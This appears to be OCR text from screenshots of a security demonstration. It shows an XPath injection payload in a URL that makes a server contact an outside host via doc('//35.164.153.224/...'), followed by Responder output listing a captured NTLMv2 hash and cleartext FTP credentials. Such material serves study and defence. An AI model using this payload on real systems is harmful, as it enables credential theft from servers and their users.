 Load URL
http://192.168.0.100:8080/?title=Foundation&type=*&rent_days=* and doc('//35.164.153.224/@OsandaMalith')
Split URL
Execute
Post data Referrer Base64 0xHEX %URL
A server error occurred.  Please contact the administrator.
Bitvise xterm - 35.164.153.224:22
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.31.19.218]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 112.135.1.47
[SMBv2] NTLMv2-SSP Username : asus\user
[SMBv2] NTLMv2-SSP Hash : user::asus:1122334455667788:57DA188627D9F5237B8719
[FTP] Cleartext Client : 112.135.1.47
[FTP] Cleartext Username : anonymous
[FTP] Cleartext Password : Java1.8.0_111@